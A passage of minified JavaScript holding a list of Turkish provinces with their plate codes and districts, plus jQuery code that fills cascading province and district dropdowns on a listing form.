aktepe","Sultangazi"]},{il:"İzmir",plaka:35,ilceleri:["Aliağa","Bayındır","Bergama","Bornova","Çeşme","Dikili","Foça","Karaburun","Karşıyaka","Kemalpaşa","Kınık","Kiraz","Menemen","Ödemiş","Seferihisar","Selçuk","Tire","Torbalı","Urla","Beydağ","Buca","Konak","Menderes","Balçova","Çiğli","Gaziemir","Narlıdere","Güzelbahçe","Bayraklı","Karabağlar"]},{il:"Kars",plaka:36,ilceleri:["Arpaçay","Digor","Kağızman","Merkez","Sarıkamış","Selim","Susuz","Akyaka"]},{il:"Kastamonu",plaka:37,ilceleri:["Abana","Araç","Azdavay","Bozkurt","Cide","Çatalzeytin","Daday","Devrekani","İnebolu","Merkez","Küre","Taşköprü","Tosya","İhsangazi","Pınarbaşı","Şenpazar","Ağlı","Doğanyurt","Hanönü","Seydiler"]},{il:"Kayseri",plaka:38,ilceleri:["Bünyan","Develi","Felahiye","İncesu","Pınarbaşı","Sarıoğlan","Sarız","Tomarza","Yahyalı","Yeşilhisar","Akkışla","Talas","Kocasinan","Melikgazi","Hacılar","Özvatan"]},{il:"Kırklareli",plaka:39,ilceleri:["Babaeski","Demirköy","Merkez","Kofçaz","Lüleburgaz","Pehlivanköy","Pınarhisar","Vize"]},{il:"Kırşehir",plaka:40,ilceleri:["Çiçekdağı","Kaman","Merkez","Mucur","Akpınar","Akçakent","Boztepe"]},{il:"Kocaeli",plaka:41,ilceleri:["Gebze","Gölcük","Kandıra","Karamürsel","Körfez","Derince","Başiskele","Çayırova","Darıca","Dilovası","İzmit","Kartepe"]},{il:"Konya",plaka:42,ilceleri:["Akşehir","Beyşehir","Bozkır","Cihanbeyli","Çumra","Doğanhisar","Ereğli","Hadim","Ilgın","Kadınhanı","Karapınar","Kulu","Sarayönü","Seydişehir","Yunak","Akören","Altınekin","Derebucak","Hüyük","Karatay","Meram","Selçuklu","Taşkent","Ahırlı","Çeltik","Derbent","Emirgazi","Güneysınır","Halkapınar","Tuzlukçu","Yalıhüyük"]},{il:"Kütahya",plaka:43,ilceleri:["Altıntaş","Domaniç","Emet","Gediz","Merkez","Simav","Tavşanlı","Aslanapa","Dumlupınar","Hisarcık","Şaphane","Çavdarhisar","Pazarlar"]},{il:"Malatya",plaka:44,ilceleri:["Akçadağ","Arapgir","Arguvan","Darende","Doğanşehir","Hekimhan","Merkez","Pütürge","Yeşilyurt","Battalgazi","Doğanyol","Kale","Kuluncak","Yazıhan"]},{il:"Manisa",plaka:45,ilceleri:["Akhisar","Alaşehir","Demirci","Gördes","Kırkağaç","Kula","Merkez","Salihli","Sarıgöl","Saruhanlı","Selendi","Soma","Şehzadeler","Yunusemre","Turgutlu","Ahmetli","Gölmarmara","Köprübaşı"]},{il:"Kahramanmaraş",plaka:46,ilceleri:["Afşin","Andırın","Dulkadiroğlu","Onikişubat","Elbistan","Göksun","Merkez","Pazarcık","Türkoğlu","Çağlayancerit","Ekinözü","Nurhak"]},{il:"Mardin",plaka:47,ilceleri:["Derik","Kızıltepe","Artuklu","Merkez","Mazıdağı","Midyat","Nusaybin","Ömerli","Savur","Dargeçit","Yeşilli"]},{il:"Muğla",plaka:48,ilceleri:["Bodrum","Datça","Fethiye","Köyceğiz","Marmaris","Menteşe","Milas","Ula","Yatağan","Dalaman","Seydikemer","Ortaca","Kavaklıdere"]},{il:"Muş",plaka:49,ilceleri:["Bulanık","Malazgirt","Merkez","Varto","Hasköy","Korkut"]},{il:"Nevşehir",plaka:50,ilceleri:["Avanos","Derinkuyu","Gülşehir","Hacıbektaş","Kozaklı","Merkez","Ürgüp","Acıgöl"]},{il:"Niğde",plaka:51,ilceleri:["Bor","Çamardı","Merkez","Ulukışla","Altunhisar","Çiftlik"]},{il:"Ordu",plaka:52,ilceleri:["Akkuş","Altınordu","Aybastı","Fatsa","Gölköy","Korgan","Kumru","Mesudiye","Perşembe","Ulubey","Ünye","Gülyalı","Gürgentepe","Çamaş","Çatalpınar","Çaybaşı","İkizce","Kabadüz","Kabataş"]},{il:"Rize",plaka:53,ilceleri:["Ardeşen","Çamlıhemşin","Çayeli","Fındıklı","İkizdere","Kalkandere","Pazar","Merkez","Güneysu","Derepazarı","Hemşin","İyidere"]},{il:"Sakarya",plaka:54,ilceleri:["Akyazı","Geyve","Hendek","Karasu","Kaynarca","Sapanca","Kocaali","Pamukova","Taraklı","Ferizli","Karapürçek","Söğütlü","Adapazarı","Arifiye","Erenler","Serdivan"]},{il:"Samsun",plaka:55,ilceleri:["Alaçam","Bafra","Çarşamba","Havza","Kavak","Ladik","Terme","Vezirköprü","Asarcık","Ondokuzmayıs","Salıpazarı","Tekkeköy","Ayvacık","Yakakent","Atakum","Canik","İlkadım"]},{il:"Siirt",plaka:56,ilceleri:["Baykan","Eruh","Kurtalan","Pervari","Merkez","Şirvan","Tillo"]},{il:"Sinop",plaka:57,ilceleri:["Ayancık","Boyabat","Durağan","Erfelek","Gerze","Merkez","Türkeli","Dikmen","Saraydüzü"]},{il:"Sivas",plaka:58,ilceleri:["Divriği","Gemerek","Gürün","Hafik","İmranlı","Kangal","Koyulhisar","Merkez","Suşehri","Şarkışla","Yıldızeli","Zara","Akıncılar","Altınyayla","Doğanşar","Gölova","Ulaş"]},{il:"Tekirdağ",plaka:59,ilceleri:["Çerkezköy","Çorlu","Ergene","Hayrabolu","Malkara","Muratlı","Saray","Süleymanpaşa","Kapaklı","Şarköy","Marmaraereğlisi"]},{il:"Tokat",plaka:60,ilceleri:["Almus","Artova","Erbaa","Niksar","Reşadiye","Merkez","Turhal","Zile","Pazar","Yeşilyurt","Başçiftlik","Sulusaray"]},{il:"Trabzon",plaka:61,ilceleri:["Akçaabat","Araklı","Arsin","Çaykara","Maçka","Of","Ortahisar","Sürmene","Tonya","Vakfıkebir","Yomra","Beşikdüzü","Şalpazarı","Çarşıbaşı","Dernekpazarı","Düzköy","Hayrat","Köprübaşı"]},{il:"Tunceli",plaka:62,ilceleri:["Çemişgezek","Hozat","Mazgirt","Nazımiye","Ovacık","Pertek","Pülümür","Merkez"]},{il:"Şanlıurfa",plaka:63,ilceleri:["Akçakale","Birecik","Bozova","Ceylanpınar","Eyyübiye","Halfeti","Haliliye","Hilvan","Karaköprü","Siverek","Suruç","Viranşehir","Harran"]},{il:"Uşak",plaka:64,ilceleri:["Banaz","Eşme","Karahallı","Sivaslı","Ulubey","Merkez"]},{il:"Van",plaka:65,ilceleri:["Başkale","Çatak","Erciş","Gevaş","Gürpınar","İpekyolu","Muradiye","Özalp","Tuşba","Bahçesaray","Çaldıran","Edremit","Saray"]},{il:"Yozgat",plaka:66,ilceleri:["Akdağmadeni","Boğazlıyan","Çayıralan","Çekerek","Sarıkaya","Sorgun","Şefaatli","Yerköy","Merkez","Aydıncık","Çandır","Kadışehri","Saraykent","Yenifakılı"]},{il:"Zonguldak",plaka:67,ilceleri:["Çaycuma","Devrek","Ereğli","Merkez","Alaplı","Gökçebey"]},{il:"Aksaray",plaka:68,ilceleri:["Ağaçören","Eskil","Gülağaç","Güzelyurt","Merkez","Ortaköy","Sarıyahşi"]},{il:"Bayburt",plaka:69,ilceleri:["Merkez","Aydıntepe","Demirözü"]},{il:"Karaman",plaka:70,ilceleri:["Ermenek","Merkez","Ayrancı","Kazımkarabekir","Başyayla","Sarıveliler"]},{il:"Kırıkkale",plaka:71,ilceleri:["Delice","Keskin","Merkez","Sulakyurt","Bahşili","Balışeyh","Çelebi","Karakeçili","Yahşihan"]},{il:"Batman",plaka:72,ilceleri:["Merkez","Beşiri","Gercüş","Kozluk","Sason","Hasankeyf"]},{il:"Şırnak",plaka:73,ilceleri:["Beytüşşebap","Cizre","İdil","Silopi","Merkez","Uludere","Güçlükonak"]},{il:"Bartın",plaka:74,ilceleri:["Merkez","Kurucaşile","Ulus","Amasra"]},{il:"Ardahan",plaka:75,ilceleri:["Merkez","Çıldır","Göle","Hanak","Posof","Damal"]},{il:"Iğdır",plaka:76,ilceleri:["Aralık","Merkez","Tuzluca","Karakoyunlu"]},{il:"Yalova",plaka:77,ilceleri:["Merkez","Altınova","Armutlu","Çınarcık","Çiftlikköy","Termal"]},{il:"Karabük",plaka:78,ilceleri:["Eflani","Eskipazar","Merkez","Ovacık","Safranbolu","Yenice"]},{il:"Kilis",plaka:79,ilceleri:["Merkez","Elbeyli","Musabeyli","Polateli"]},{il:"Osmaniye",plaka:80,ilceleri:["Bahçe","Kadirli","Merkez","Düziçi","Hasanbeyli","Sumbas","Toprakkale"]},{il:"Düzce",plaka:81,ilceleri:["Akçakoca","Merkez","Yığılca","Cumayeri","Gölyaka","Çilimli","Gümüşova","Kaynaşlı"]}];function search(a,e){for(var l=0;l<e.length;l++)if(e[l].plaka==a)return e[l]}$(document).ready(function(){$.each(data,function(a,e){$("#ilan-il").append($("<option>",{value:e.plaka,text:e.il}))}),$("#ilan-il").change(function(){this.value;if($("#ilan-il").val()>0){$("#ilan-ilce").html(""),$("#ilan-ilce").append($("<option>",{value:0,text:"Lütfen Bir İlçe seçiniz"})),$("#ilan-ilce").prop("disabled",!1);var a=search($("#ilan-il").val(),data);return $.each(a.ilceleri,function(a,e){$("#ilan-ilce").append($("<option>",{value:e,text:e}))}),!1}$("#ilan-ilce").prop("disabled",!0)})});

})(jQuery);